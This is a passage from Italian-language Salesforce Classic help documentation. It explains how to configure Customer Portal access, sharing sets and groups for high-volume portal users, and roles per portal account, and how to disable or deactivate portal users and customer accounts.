Ad esempio, per concedere l'accesso agli utenti di destinazione associati a un altro account identificato nel record account dell'utente, selezionare rispettivamente *Account.Controllante* e *Account*.

Nota: Entrambi i campi selezionati devono fare riferimento a un account o un referente. Ad esempio, *Account.Controllante* e *Referente.Account* fanno entrambi riferimento a un account.

**8.** Scegliere il livello di accesso *Sola lettura* o *Lettura/Scrittura*. (Se l'impostazione di condivisione dell'organizzazione per l'oggetto Utente è Solo lettura pubblica, è disponibile solo Lettura/Scrittura.)

#### **9.** Fare clic su **Aggiorna** e quindi su **Salva**.

Le impostazioni si applicano a tutti i Portali Clienti o siti dell'organizzazione.

Esempio: Nell'esempio che segue si concede agli utenti del portale l'accesso agli utenti i cui referenti sono correlati agli account identificati nei record responsabili degli utenti del portale. In altre parole, il campo dell'account nel record responsabile dell'utente del portale deve corrispondere al campo dell'account identificato nel record referente dell'utente di



destinazione.

- **1.** Ricerca responsabile nell'utente del portale
- **2.** Ricerca account nel responsabile
- **3.** Ricerca account nel referente
- **4.** Ricerca referente nell'utente di destinazione

In questo esempio, per concedere l'accesso agli utenti di destinazione, è necessario selezionare *Responsabile.Account* e *Referente.Account* rispettivamente negli elenchi a discesa Utente e Utente di destinazione.

### VEDERE ANCHE:

[Controllo degli utenti che possono essere visualizzati dagli utenti dei portali o delle comunità](#page-588-0) [Panoramica sugli insiemi di condivisione](#page-2478-0)

## <span id="page-2483-0"></span>Condivisione di record di proprietà degli utenti del portale a volume elevato con gli utenti di Salesforce

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Gli utenti del portale a volume elevato sono utenti del portale con accesso limitato destinati a organizzazioni con un numero di utenti che varia da diverse migliaia a milioni. A differenza degli altri utenti del portale, gli utenti del portale a volume elevato non dispongono di ruoli, eliminando così i problemi di prestazioni associati ai calcoli della gerarchia dei ruoli. Poiché gli utenti del portale a volume elevato non sono inclusi nella gerarchia dei ruoli, a differenza degli utenti di Salesforce, un gruppo di condivisione consente di specificare gli utenti di Salesforce che possono accedere ai record di proprietà degli utenti del portale a volume elevato. Ogni Portale Clienti dispone del proprio gruppo di condivisione.

Per specificare gli utenti di Salesforce che possono accedere ai record di proprietà degli utenti del portale a volume elevato:

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Fare clic sul nome di un Portale Clienti.
- **3.** Fare clic sulla sottoscheda Impostazioni gruppo di condivisione.
- **4.** Fare clic su **Attiva** per attivare il gruppo di condivisione.

L'attivazione del gruppo di condivisione può richiedere del tempo. Al termine del processo viene inviato un messaggio email.

Nota: La disattivazione di un gruppo di condivisione elimina tutto l'accesso degli utenti di Salesforce ai record di proprietà degli utenti del portale a volume elevato. Al termine del processo di disattivazione non viene inviato alcun messaggio email.

- **5.** Fare clic su **Modifica** per aggiungere utenti di Salesforce al gruppo di condivisione:
	- **a.** Dal menu a discesa Cerca, selezionare il tipo di membro da aggiungere.
	- **b.** Se il membro che si desidera aggiungere non è visibile, immettere alcune parole chiave nella casella di ricerca e fare clic su **Trova**.
	- **c.** Selezionare i membri dalla casella Membri disponibili, quindi fare clic su **Aggiungi** per aggiungerli al gruppo.
	- **d.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Informazioni sugli utenti del portale a volume elevato](#page-2477-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per condividere i record di proprietà degli utenti del portale a volume elevato con gli utenti di Salesforce:
# Visualizzazione degli insiemi di condivisione per gli utenti del portale a volume elevato

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Gli amministratori possono creare insiemi di condivisione per concedere agli utenti del portale a volume elevato l'accesso agli oggetti in base ai loro profili. Per visualizzare informazioni dettagliate su un insieme di condivisione:

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Nell'elenco correlato impostazioni di condivisione per gli utenti del Portale a volume elevato, fare clic sul nome di un insieme di condivisione.

La pagina dei dettagli Insieme di condivisione mostra i profili inclusi e l'accesso consentito agli oggetti nell'insieme. Da questa pagina è possibile effettuare una delle operazioni seguenti:

- **•** Per modificare l'insieme di condivisione, fare clic su **Modifica**.
- **•** Per eliminare l'insieme di condivisione, fare clic su **Elimina**.
- **•** Per visualizzare i dettagli di un profilo incluso, fare clic sul suo nome.
- **•** Per modificare o eliminare le impostazioni di accesso di un oggetto, fare clic sul link **Modifica** o **Canc** accanto al nome dell'oggetto.

#### VEDERE ANCHE:

[Informazioni sugli utenti del portale a volume elevato](#page-2477-0) [Concessione dell'accesso ai record agli utenti del portale a volume elevato](#page-2480-0)

# Accesso al Portale Clienti

AUTORIZZAZIONI UTENTE

# Configurazione dell'accesso degli utenti al Portale Clienti



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per concedere l'accesso ai record agli utenti del portale a volume elevato:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Quando si imposta per la prima volta un Portale Clienti Salesforce, prima di abilitare gli utenti per l'accesso al portale eseguire le configurazioni descritte di seguito:

- **1.** Impostare il portale seguendo la procedura descritta in [Impostazione del Portale Clienti.](#page-2438-0)
- **2.** Assegnare profili Portale Clienti a un portale:
	- **a.** Selezionare il nome di un portale dalla pagina di impostazione del Portale Clienti.
	- **b.** Fare clic su **Modifica profili** nella sezione Profili assegnati.
	- **c.** Selezionare la casella di controllo Attivo accanto al profilo che si desidera assegnare al portale.

gli utenti del portale possono accedere unicamente ai Portali Clienti assegnati al loro profilo. Se si stanno [creando più portali](#page-2444-0), è necessario assegnare i profili a ogni portale a cui si desidera che gli utenti abbiano accesso.

- **3.** Definire le impostazioni predefinite valide per tutta l'organizzazione nel modello di condivisione dell'organizzazione su Privato per account, referenti, contratti, asset e casi. Ciò assicura che gli utenti del portale possano visualizzare e modificare unicamente i dati correlati ai loro account.
	-

Suggerimento: per mantenere il comportamento predefinito Pubblico valido per tutta l'organizzazione per gli utenti di Salesforce, assicurando nel contempo che gli utenti del portale possano visualizzare e modificare unicamente i dati relativi ai loro account, è possibile creare le regole di condivisione di autoriferimento "Tutti gli utenti interni" per "Tutti gli utenti interni".

- **4.** Se si desidera, impostare regole di condivisione per gli utenti del portale (ad eccezione degli utenti del portale a volume elevato). Questo consente di condividere i record fra utenti del portale e utenti Salesforce e viceversa.
	- Nota: se l'organizzazione utilizza regole di condivisione per condividere Ruoli, subordinati interni e portale, aggiornare queste regole di condivisione per condividere invece Ruoli e subordinati interni. In questo modo i record di proprietà di un utente di Salesforce non vengono condivisi accidentalmente con un utente del portale.

La categoria di serie di dati Ruoli e subordinati interni consente di creare regole di condivisione che raggruppano tutti gli utenti in un determinato ruolo e tutti gli utenti in ruoli al di sotto di tale ruolo, ad eccezione dei ruoli Portale Clienti e Portale partner.

Utilizzando la Conversione guidata accesso utente portale è possibile convertire facilmente regole di condivisione che includono Ruoli, subordinati interni e portale affinché includano, invece, Ruoli e subordinati interni. Inoltre, la procedura guidata può essere utilizzata per convertire cartelle di rapporti, cruscotti digitali e documenti con accesso pubblico in cartelle accessibili da tutti gli utenti tranne quelli del portale.

- **5.** Verificare che gli utenti del portale non vengano aggiunti alle aree di attesa e non vengano inclusi in gruppi pubblici aggiunti alle aree di attesa. Ciò può accadere poiché gli utenti del portale aggiunti alle aree di attesa potrebbero avere accesso ai record di account ai quali non sono correlati.
- **6.** Se necessario, aggiungere il componente Benvenuto ai layout di pagina iniziale assegnati agli utenti portale.

Il componente Benvenuto consente agli utenti del portale di ricevere un messaggio di benvenuto con il proprio nome, oltre alla possibilità di cambiare le proprie impostazioni relative a nome utente, password, impostazioni internazionali, lingua, fuso orario e informazioni sui referenti. Per maggiori dettagli, vedere [Suggerimenti e considerazioni sull'impostazione delle pagine del Portale](#page-2466-0) [Clienti](#page-2466-0) a pagina 2461.

**7.** Se lo si desidera, consentire ai referenti di registrarsi per accedere al portale. Vedere [Abilitazione dell'accesso e delle impostazioni](#page-2446-0) [del Portale Clienti](#page-2446-0) a pagina 2441.

#### VEDERE ANCHE:

[Informazioni sulla gestione degli utenti del Portale Clienti](#page-2472-0)

# Abilitazione del Portale Clienti per referenti e account personali.

Per consentire a un cliente l'accesso al Portale Clienti Salesforce, è necessario abilitare il record referente del cliente o il record account personale come utente del Portale Clienti.

È possibile [disabilitare o disattivare gli utenti del Portale Clienti](#page-2489-0) in qualsiasi momento.

Per abilitare il Portale Clienti per un cliente:

- **1.** Fare clic su **Gestisci utente esterno** e scegliere **Abilita utente cliente** dal pulsante a discesa della pagina dei dettagli del referente o di un account personale.
- **2.** Verificare le informazioni generali e le impostazioni internazionali e inserire le eventuali informazioni mancanti. Tenere presente che per impostazione predefinita il nome utente del cliente viene configurato in base alla sua Email.
- **3.** Selezionare una licenza utente portale. La licenza utente scelta determina gli insiemi di autorizzazioni, il profilo utente e le opzioni di gerarchia del ruolo che è possibile selezionare per l'utente del Portale Clienti. Vedere [Licenze utente Portale Clienti](#page-2475-0) a pagina 2470.
- **4.** Selezionare Genera nuova password e notifica utente immediatamente per inviare al cliente un messaggio email contenente il nome utente e la password del Portale Clienti.

Se l'organizzazione utilizza più Portali Clienti, un utente del portale può accedere a tutti i Portali Clienti assegnati al suo profilo utilizzando un unico nome utente e un'unica password. Vedere [Creazione di più Portali Clienti](#page-2444-0) a pagina 2439

#### **5.** Fare clic su **Salva**.

Per risolvere gli eventuali problemi o assicurarsi che il portale sia configurato in modo adeguato, dalla pagina dei dettagli del referente fare clic su **Gestisci utente esterno** e scegliere **Accedi al portale come utente**. In questo modo viene visualizzata una nuova finestra del browser che consente l'accesso al portale come utente partner.

### Suggerimenti sull'abilitazione del Portale Clienti per i referenti

Quando si abilita il Portale Clienti per i referenti, prestare attenzione ai seguenti punti:

- **•** Per visualizzare o modificare l'accesso di un referente abilitato al Portale Clienti, fare clic su **Gestisci utente esterno** nella pagina dei dettagli del referente e scegliere **Visualizza utente cliente**.
- **•** Non è possibile abilitare il referente per il Portale Clienti a meno che il titolare dell'account del referente sia associato a un ruolo nell'organizzazione.
- **•** La prima volta che si abilita un referente per il Portale Clienti di un account, non è possibile assegnare il referente a un ruolo portale. Il referente viene automaticamente assegnato al ruolo Utente cliente, che include il nome dell'account del referente. Il ruolo portale del referente può essere aggiornato in un secondo momento.

Questo comportamento non vale per gli [utenti del portale a volume elevato](#page-2477-0) in quanto questi non dispongono di ruoli e non sono inclusi nella gerarchia dei ruoli.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare gli utenti del Portale Clienti, o per effettuare l'accesso come utente del portale:

**•** "Modifica" nell'account associato all'utente del Portale Clienti

E

"Modifica utenti Self-Service"

**•** Un referente può essere un utente partner o un utente del Portale Clienti, non entrambe le cose. Se un utente è un partner e utente di un Portale Clienti, è necessario creare due record referenti per l'utente in modo che possa disporre di una coppia nome utente/password diversa per ciascun portale.

Tuttavia, un referente può essere sia un utente Self-Service che un utente partner oppure del Portale Clienti. I dati creati o di proprietà di un utente Self-Service possono essere visualizzati da un utente partner o del Portale Clienti associato allo stesso referente.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

**•** Non è possibile eliminare un utente Portale Clienti attivo; è possibile solo disabilitare o disattivare il suo accesso al Portale Clienti. La tabella seguente mostra se è possibile eliminare i referenti associati agli utenti del portale:



- **•** È possibile [modificare l'account del referente](#page-1117-0) in qualsiasi momento.
- **•** È possibile [unire i referenti](#page-1129-0) abilitati a utilizzare un Portale Clienti.
- **•** Per impostazione predefinita, per il Nickname dell'utente viene utilizzato il suo alias email a meno che non venga specificato diversamente. Ad esempio, se l'Email dell'utente è "gbianchi@società.com", il Nickname viene impostato su "gbianchi" quando si fa clic su **Salva**.
- **•** Gli amministratori delegati non possono assegnare la licenza Portale Clienti a volume elevato ai referenti.
- **•** Quando si crea un utente Portale Clienti da un referente, per l'utente viene selezionata automaticamente l'autorizzazione Utente di Risposte Chatter. Tuttavia, quando si crea un utente Portale Clienti dall'API, per l'utente non viene selezionata automaticamente l'autorizzazione Utente di Risposte Chatter.

#### Suggerimenti sull'abilitazione del Portale Clienti per gli account personali

Quando si abilita il Portale Clienti per gli account personali, prestare attenzione ai seguenti punti:

- **•** Una volta abilitato l'account personale, fare clic su **Gestisci utente esterno** e scegliere **Visualizza utente cliente** nella pagina dei dettagli dell'account personale per visualizzare o modificare l'accesso dell'account personale al proprio Portale Clienti.
- **•** Non è possibile eliminare un account personale abilitato per l'utilizzo di un Portale Clienti.
- **•** Non è possibile importare gli account personali per abilitarli automaticamente per l'utilizzo di un Portale Clienti. Per ulteriori informazioni sull'importazione degli account personali, vedere [Importa account personali](#page-652-0) a pagina 647.
- **•** Gli utenti con account personale non possono effettuare l'autoregistrazione a un Portale Clienti. Quando provano a farlo, ricevono una notifica via email che fornisce le istruzioni per contattare l'amministratore del portale. Vedere [Abilitazione dell'accesso e delle](#page-2451-0) [impostazioni del Portale Clienti](#page-2451-0) a pagina 2447.

**•** Non è possibile unire gli account personali abilitati per l'utilizzo di un Portale Clienti.

#### VEDERE ANCHE:

[Abilitazione di account, referenti e lead sociali](#page-1714-0) [Informazioni sulla gestione degli utenti del Portale Clienti](#page-2472-0)

# Ruoli per ogni account Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile impostare il numero predefinito di ruoli per gli account Portale Clienti. Ciò rappresenta un vantaggio per il portale clienti, poiché viene ridotto il numero di ruoli inutilizzati per gli account Portale Clienti. Per utilizzare questa funzionalità, è necessario abilitare un Portale Clienti.

Ad esempio, se al momento vengono creati tre ruoli quando viene abilitato un account per il Portale Clienti ma per i nuovi account ne basta uno solo, è possibile ridurre il numero di ruoli a uno. È possibile impostare al massimo tre ruoli per gli account Portale Clienti. Il numero predefinito di ruoli per account Portale Clienti è tre.

Per impostare il numero di ruoli per account Portale Clienti:

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Fare clic su Imposta numero di ruoli per ogni Account portale.
- **3.** Fare clic su **Modifica**.
- **4.** Nell'elenco a discesa Numero di ruoli, impostare il numero predefinito di ruoli per ogni account Portale Clienti.
- **5.** Fare clic su **Salva**.

Il numero di ruoli per gli account portale esistenti non cambia con questa impostazione.

#### VEDERE ANCHE:

[Abilitazione del Portale Clienti per referenti e account personali.](#page-1715-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare il numero di ruoli per account portale:

# <span id="page-2489-0"></span>Disabilitazione e disattivazione degli utenti dei portali

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Per revocare a un cliente l'accesso al proprio Portale Clienti o portale partner di Salesforce esistono due possibilità. Come illustrato in dettaglio di seguito, la *disabilitazione* di un utente del portale è un'operazione definitiva, al contrario della disattivazione:

#### **[Disabilitazione di un utente del portale](#page-2490-0)**

La disabilitazione di un utente del portale prevede le seguenti operazioni:

- **•** Cessazione dell'accesso dell'utente al portale.
- **•** Rimozione da tutti i gruppi, tutti i team e tutte le regole di condivisione a cui l'utente è associato.
- **•** Perdita definitiva dell'associazione dell'utente del portale al referente.

Se, in seguito, si riabilita l'accesso al portale per un referente, viene creato un nuovo utente portale che non ha alcun legame con il record precedente.

- **•** Il Ruolo sul record dell'utente del portale viene rimosso.
- **•** Per gli utenti partner, il ruolo utente partner diviene obsoleto. Di conseguenza:
	- **–** I dati dell'utente non vengono più ricondotti al ruolo del titolare dell'account partner
	- **–** Le opportunità di proprietà di quell'utente vengono eliminate dalla gerarchia delle previsioni dell'organizzazione

Nota: Prima di disabilitare un utente partner si consiglia di trasferire le opportunità di cui è titolare a un utente attivo.

Si consiglia di disabilitare un utente del portale se:

- **•** Un referente è stato abilitato per errore come utente del portale.
- **•** L'utente del portale è associato a un referente duplicato.
- **•** Non si desidera che un referente acceda al portale in futuro.

Nota: Salesforce non elimina i record utente, compresi i record utente del Portale. Anche se non è consentito riabilitare un utente del portale disabilitato, è possibile visualizzare e aggiornare il relativo record; da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.

#### **[Disattivazione di un utente del portale](#page-2490-1)**

Disattivando un utente del portale, gli si impedisce l'accesso ed è possibile rimuoverlo da qualsiasi team di cui è membro (ad esempio, [team caso](#page-2870-0) e team account). Quando si disattiva un utente del portale, il relativo record non perde definitivamente la sua associazione al referente. L'utente portale può essere riattivato in qualunque momento.



Nota: Quando disattiva un utente del portale, l'amministratore utente esterno delegato non ha la possibilità di rimuovere l'utente dai team di cui è membro.

Se si pensa di riattivare l'utente del portale in futuro, si consiglia di disattivarlo.



Disponibile nelle versioni: Salesforce Classic

Il Portale Clienti è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Il Portale partner è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per disabilitare o disattivare gli utenti del Portale Clienti:

**•** "Modifica" nell'account associato all'utente del Portale Clienti

E

"Modifica utenti Self-Service"

Per disabilitare o disattivare gli utenti del Portale partner:

**•** "Modifica" nell'account associato all'utente del Portale partner

E

"Gestisci utenti esterni"

Se un utente di un team account ha accesso in lettura/scrittura (**Accesso account**, **Accesso referenti**, **Accesso opportunità** e **Accesso casi**) e viene disattivato, nel momento in cui viene riattivato, per impostazione predefinita, il suo accesso sarà di sola lettura.

#### <span id="page-2490-0"></span>Disabilitazione di un utente del portale

Per disabilitare un utente del portale:

**1.** Nella pagina dei dettagli del referente, fare clic su **Gestisci utente esterno** e scegliere **Disabilita utente cliente** o **Disabilita utente partner**. Nella pagina dei dettagli di un account personale, fare clic su **Gestisci account esterno** e scegliere **Disabilita account cliente**.

Non sono disponibili account personali per il Portale partner.

<span id="page-2490-1"></span>**2.** Fare clic su **OK**.

#### Disattivazione di un utente del portale

Per disattivare un utente del portale:

**1.** Per il Portale Clienti, fare clic su **Gestisci utente esterno** e scegliere **Visualizza utente cliente** nella pagina dei dettagli dell'account personale o del referente. Per il Portale partner, fare clic su **Gestisci utente esterno** e scegliere **Visualizza utente partner** nella pagina dei dettagli del referente.

Non sono disponibili account personali per il Portale partner.

**2.** Fare clic su **Modifica** e deselezionare la casella di controllo Attivo.

Per riattivare in qualsiasi momento un utente del portale, selezionare la casella di controllo Attiva.

- **3.** Fare clic su **Salva**.
- Nota: non è possibile effettuare la disattivazione globale degli utenti del portale.

#### Suggerimenti sulla disabilitazione e sulla disattivazione degli utenti dei portali

Prestare attenzione ai seguenti punti relativi alla disabilitazione o disattivazione degli utenti del portale (la disabilitazione è permanente, contrariamente alla disattivazione):

- **•** Non è possibile eliminare un utente del portale attivo; si può soltanto disabilitarne o disattivarne l'accesso al portale.
- **•** La tabella seguente mostra se è possibile eliminare i referenti associati agli utenti del portale:



**•** Per eliminare un referente abilitato per il portale, disabilitare innanzitutto l'utente del portale, quindi eliminare il referente.

- **•** I casi associati a un utente portale non vengono aggiornati in alcun modo quando si disabilita o si disattiva tale utente. Se, ad esempio, un utente del portale che detiene un caso viene disabilitato, rimane titolare del caso finché quest'ultimo non viene aggiornato con un nuovo titolare.
- **•** Prima di disabilitare un utente partner, si consiglia di trasferire le eventuali opportunità di cui è titolare a un altro utente che resterà attivo. Disabilitando un utente partner, infatti, le opportunità di cui è titolare vengono rimosse dalla gerarchia delle previsioni dell'organizzazione (e il ruolo dell'utente partner diventa obsoleto).
- **•** Dopo aver disabilitato un utente portale, potrebbero essere necessari fino a dieci secondi affinché Salesforce disabiliti l'utente. Nel corso di tale intervallo di tempo, l'utente può continuare a eseguire operazioni nel portale.
- **•** In qualsiasi momento è possibile rimuovere i pulsanti **Disabilita utente cliente** e **Disabilita utente partner** dai layout di pagina del referente. Così facendo, gli utenti con autorizzazioni "Modifica utenti Self-Service" o "Gestisci utenti esterni" non possono disabilitare utenti del portale.
- **•** Gli utenti del portale disabilitati o disattivati non vengono conteggiati ai fini delle licenze utente disponibili nell'organizzazione. La disabilitazione o la disattivazione degli utenti del portale, comunque, non riduce il numero delle licenze fatturate per l'organizzazione. Per modificare la fatturazione, è necessario cambiare il conteggio delle licenze dell'organizzazione.
- **•** Per disabilitare tutti gli utenti del portale associati a un account ed eliminare in modo definitivo tutti i ruoli e i gruppi portale dell'account:
	- **–** Fare clic su **Gestisci utente esterno** e scegliere **Disabilita account partner** su un account del Portale partner.
	- **–** Fare clic su **Gestisci account esterno** e scegliere **Disabilita account cliente** in un account del Portale Clienti o un account personale del Portale Clienti.

È possibile rimuovere in qualsiasi momento i pulsanti **Disabilita account cliente** e **Disabilita account partner** dai layout di pagina del referente. Così facendo, gli utenti con autorizzazioni "Modifica utenti Self-Service" o "Gestisci utenti esterni" non possono disabilitare account del portale.

- **•** Quando si disabilita un utente o un account del portale, viene tenuta traccia della modifica nell'itinerario di controllo delle impostazioni.
- **•** I ruoli del portale non vengono rimossi dagli utenti del portale disabilitati associati ad account personali. Tuttavia, è possibile rimuovere i ruoli del portale manualmente:
	- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
	- **2.** Selezionare il nome di un utente del portale disabilitato.
	- **3.** Fare clic su **Modifica**.
	- **4.** Selezionare Nessuno dall'elenco a discesa Ruolo.
	- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Abilitazione del Portale Clienti per referenti e account personali.](#page-1715-0)

# Disabilitazione di account cliente

Quando si disabilita un account cliente si disabilitano gli utenti esterni associati a quell'account. Si consiglia di disabilitare un account cliente solo se l'account è stato abilitato accidentalmente.

Gli account cliente non si possono eliminare, ma si possono disabilitare. Se si disabilita definitivamente un account vengono disabilitati fino a 100 utenti esterni associati a quell'account, che vengono rimossi da tutte le comunità, i gruppi, i team, gli insiemi di autorizzazioni e le regole di condivisione cui sono associati. Questo include gli utenti esterni sia attivi che inattivi. Anche i ruoli e i gruppi associati all'account vengono eliminati definitivamente e non si avrà la possibilità di ripristinarli dal Cestino.

Nota: Non è possibile disabilitare un account a cui siano associati più di 100 utenti esterni attivi o inattivi. Prima di disabilitare l'account è necessario disabilitare gli utenti.

- **1.** Accedere alla pagina dei dettagli dell'account da disabilitare.
- **2.** Fare clic su **Gestisci account esterno** e quindi su **Disabilita account cliente**.
- **3.** Fare clic su **OK** per confermare.

AUTORIZZAZIONI UTENTE

Se in futuro si decide di riabilitare l'account è possibile riabilitare i singoli referenti come utenti del Portale Clienti. La riabilitazione di un referente per un Portale Clienti crea un nuovo record utente e ruolo del portale clienti che non sono associati al precedente record utente e ruolo del portale clienti. L'eliminazione dei ruoli e dei gruppi è irreversibile.

# Modifica delle informazioni degli utenti del Portale Clienti

